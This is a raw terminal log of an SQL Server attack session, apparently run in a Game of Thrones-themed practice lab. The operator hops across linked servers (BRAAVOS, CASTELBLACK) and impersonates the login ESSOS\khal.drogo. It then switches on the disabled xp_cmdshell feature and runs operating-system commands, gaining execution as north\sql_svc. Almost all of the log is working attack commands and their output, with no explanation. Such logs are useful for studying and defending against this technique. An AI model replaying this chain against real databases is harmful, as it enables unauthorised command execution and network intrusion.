 SQL (NORTH\jon.snow  dbo@master)> use_link BRAAVOS
SQL >BRAAVOS (sa  dbo@master)> exec_as_login ESSOS\khal.drogo
SQL >BRAAVOS (ESSOS\khal.drogo  dbo@master)> use_link CASTELBLACK
SQL >BRAAVOS>CASTELBLACK (sa  dbo@master)> show_query
SQL >BRAAVOS>CASTELBLACK (sa  dbo@master)> xp_cmdshell whoami
[%] EXEC ('execute as login=''ESSOS\khal.drogo'';EXEC (''exec master..xp_cmdshell ''''whoami'''''') AT CASTELBLACK') AT BRAAVOS
[-] ERROR(CASTELBLACK\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because
this component is turned off as part of the security configuration for this server. A system administrator can enable the use of 'xp_cm
dshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL >BRAAVOS>CASTELBLACK (sa  dbo@master)> enable_xp_cmdshell
[%] EXEC ('execute as login=''ESSOS\khal.drogo'';EXEC (''exec master.dbo.sp_configure ''''show advanced options'''',1;RECONFIGURE;exec
master.dbo.sp_configure ''''xp_cmdshell'''', 1;RECONFIGURE;'') AT CASTELBLACK') AT BRAAVOS
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE state
ment to install.
[*] INFO(CASTELBLACK\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to in
stall.
SQL >BRAAVOS>CASTELBLACK (sa  dbo@master)> xp_cmdshell whoami
[%] EXEC ('execute as login=''ESSOS\khal.drogo'';EXEC (''exec master..xp_cmdshell ''''whoami'''''') AT CASTELBLACK') AT BRAAVOS
output
-------------
north\sql_svc